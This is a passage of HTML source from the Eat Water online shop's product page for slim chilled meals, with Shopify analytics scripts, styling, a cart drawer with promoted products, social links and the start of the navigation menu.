      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7338647290025,"requestId":"f9700d91-0319-4f52-8d37-0efc8c2e34b3-1768766947","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42955744608425,"productId":7338647290025,"productGid":"gid:\/\/shopify\/Product\/7338647290025","name":"Slim Chilled Meals - 1 Serving \/ Mongolian Noodles (HP) 370g","price":"6.95","sku":"6251x1","brand":"eatwater","variant":"1 Serving \/ Mongolian Noodles (HP) 370g","category":"Slim Meals","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42955744608425,"productId":7338647290025,"productGid":"gid:\/\/shopify\/Product\/7338647290025","name":"Slim Chilled Meals - 1 Serving \/ Mongolian Noodles (HP) 370g","price":"6.95","sku":"6251x1","brand":"eatwater","variant":"1 Serving \/ Mongolian Noodles (HP) 370g","category":"Slim Meals","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-chilled-meals "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-slim-pasta-noodles-rice-chilled-meals" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
